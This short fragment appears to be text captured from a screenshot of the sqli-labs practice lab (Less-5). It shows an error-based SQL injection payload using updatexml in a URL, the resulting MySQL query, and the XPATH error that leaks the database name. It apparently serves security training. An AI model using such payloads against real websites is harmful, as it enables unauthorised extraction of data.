 ster/sqli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,database(),0x2b),0) --+
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome    Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,database(),0x2b),0) -- ' LIMIT 0,1
XPATH syntax error: '+security+'